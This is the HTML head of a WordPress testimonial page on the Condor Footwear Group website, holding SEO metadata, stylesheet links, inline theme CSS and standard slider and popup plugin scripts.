

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.condorgroup.in/hb_testimonials/renu-thakur/
body_size: 14443
content:

<!DOCTYPE HTML>
<html lang="en-US">

<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="preload" href="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/source-sans.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/source-sans-italic.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/icons/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/icons/Icomoon.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/icons/hbicons.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Renu Thakur - Condor Footwear Group I India&#039;s leading Footwear Company</title>
	<link rel="canonical" href="https://www.condorgroup.in/hb_testimonials/renu-thakur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Renu Thakur - Condor Footwear Group I India&#039;s leading Footwear Company" />
	<meta property="og:description" content="I love #inblu as it not only give me 100% [&hellip;]" />
	<meta property="og:url" content="https://www.condorgroup.in/hb_testimonials/renu-thakur/" />
	<meta property="og:site_name" content="Condor Footwear Group I India&#039;s leading Footwear Company" />
	<meta property="article:modified_time" content="2020-03-25T09:54:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.condorgroup.in/hb_testimonials/renu-thakur/","url":"https://www.condorgroup.in/hb_testimonials/renu-thakur/","name":"Renu Thakur - Condor Footwear Group I India&#039;s leading Footwear Company","isPartOf":{"@id":"https://www.condorgroup.in/#website"},"datePublished":"2014-04-02T05:31:52+00:00","dateModified":"2020-03-25T09:54:39+00:00","breadcrumb":{"@id":"https://www.condorgroup.in/hb_testimonials/renu-thakur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.condorgroup.in/hb_testimonials/renu-thakur/"]}]},{"@type":"BreadcrumbList","@id":"https://www.condorgroup.in/hb_testimonials/renu-thakur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.condorgroup.in/"},{"@type":"ListItem","position":2,"name":"Renu Thakur"}]},{"@type":"WebSite","@id":"https://www.condorgroup.in/#website","url":"https://www.condorgroup.in/","name":"Condor Footwear Group I India&#039;s leading Footwear Company","description":"We Care for your Feet","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.condorgroup.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Condor Footwear Group I India&#039;s leading Footwear Company &raquo; Feed" href="https://www.condorgroup.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Condor Footwear Group I India&#039;s leading Footwear Company &raquo; Comments Feed" href="https://www.condorgroup.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.condorgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.condorgroup.in%2Fhb_testimonials%2Frenu-thakur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.condorgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.condorgroup.in%2Fhb_testimonials%2Frenu-thakur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.condorgroup.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.condorgroup.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='highend-parent-style-css' href='https://www.condorgroup.in/wp-content/themes/HighendWP/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='highend-child-style-css' href='https://www.condorgroup.in/wp-content/themes/HighendWP-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='highend-style-css' href='https://www.condorgroup.in/wp-content/themes/HighendWP/style.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highend_responsive-css' href='https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/responsive.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highend_icomoon-css' href='https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/icons.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highend_dynamic_styles-css' href='https://www.condorgroup.in/wp-content/uploads/highend/dynamic-styles.css?ver=1766059501' type='text/css' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://www.condorgroup.in/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.4.5' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.condorgroup.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.condorgroup.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.condorgroup.in/?p=363' />
<meta name="theme-color" content="#003375"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://condorgroup.in/wp-content/uploads/2020/03/Condor-Icon.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://condorgroup.in/wp-content/uploads/2020/03/Condor-Icon.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://condorgroup.in/wp-content/uploads/2020/03/Condor-Icon.png" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://condorgroup.in/wp-content/uploads/2020/03/Condor-Icon.png" /><meta name="apple-mobile-web-app-title" content="Condor Footwear Group" />			<style type="text/css">
			body {
                        --he-font-size: 14px;
                        --he-font: "Open Sans";
                        font-size: 14px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: normal;
                    }#hb-side-menu li a, #main-nav ul.sub-menu li a, #main-nav ul.sub-menu ul li a, #main-nav, #main-nav li a, .light-menu-dropdown #main-nav > li.megamenu > ul.sub-menu > li > a, #main-nav > li.megamenu > ul.sub-menu > li > a {
						font-family: "Open Sans", sans-serif;
						font-size: 16px;
						letter-spacing: 0px;
						font-weight: ;
						text-transform: uppercase;
					}#main-nav ul.sub-menu li a, #hb-side-menu ul.sub-menu li a, #main-nav ul.sub-menu ul li a, ul.sub-menu .widget-item h4, #main-nav > li.megamenu > ul.sub-menu > li > a #main-nav > li.megamenu > ul.sub-menu > li > a, #main-nav > li.megamenu > ul.sub-menu > li > a {
						font-family: "Open Sans", sans-serif;
						font-size: 12px;
						letter-spacing: 0px;
						font-weight: ;
						text-transform: none;
					}#copyright-wrapper, #copyright-wrapper a {
						font-family: "Open Sans", sans-serif;
						font-size: 14px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 600;
					}h1, .single article h1.title, #hb-page-title .light-text h1, #hb-page-title .dark-text h1 {
						font-family: "Open Sans", sans-serif;
						font-size: 26px;
						line-height: 24px;
						letter-spacing: 1px;
						font-weight: 700;
					}h2, #hb-page-title h2, .post-content h2.title {
						font-family: "Open Sans", sans-serif;
						font-size: 22px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 600;
					}h3, h3.title-class, .hb-callout-box h3, .hb-gal-standard-description h3 {
						font-family: "Open Sans", sans-serif;
						font-size: 20px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 600;
					}h4, .widget-item h4, #respond h3, .content-box h4, .feature-box h4.bold {
						font-family: "Open Sans", sans-serif;
						font-size: 18px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 600;
					}h5, #comments h5, #respond h5, .testimonial-author h5 {
						font-family: "Open Sans", sans-serif;
						font-size: 16px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 600;
					}h6, h6.special {
						font-family: "Open Sans", sans-serif;
						font-size: 14px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: normal;
					}#pre-footer-area {
						font-family: "Open Sans", sans-serif;
						font-size: 24px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 600;
					}h1.modern,h2.modern,h3.modern,h4.modern,h5.modern,h6.modern {
						font-family: "Open Sans", sans-serif;
						letter-spacing: 0px;
						font-weight: 700;
						text-transform: none;
					}			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.condorgroup.in/wp-content/uploads/2020/03/cropped-Condor-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.condorgroup.in/wp-content/uploads/2020/03/cropped-Condor-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.condorgroup.in/wp-content/uploads/2020/03/cropped-Condor-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.condorgroup.in/wp-content/uploads/2020/03/cropped-Condor-Icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page-id-225 label{
	padding-left: 0;
    text-indent: 0;
}
.page-id-225 #main-content .col-12.hb-main-content {
    padding-bottom: 0px;
}
.page-id-6084 .hb-teaser-column.alternative:hover {
    background: #d5d5d5;
}
.page-id-6084 .hb-teaser-column.alternative {
    background: #eee;
    border: 1px solid #aaaaaa;
    min-height: 520px;
    padding: 10px;
	margin-bottom: 10px !important;
	border-radius: 5px;
}
.page-id-7112 .content-box.top-icon {
    min-height: 330px;
}
.hb-blog-box-content {
    padding: 20px;
}
#footer.dark-style a:hover{
	color: #97c4ff!important;
}









@media only screen and (max-width: 600px) {
	.page-id-6084 .hb-teaser-column.alternative {
		 min-height: 415px;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Anormal%2C600%2C700&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
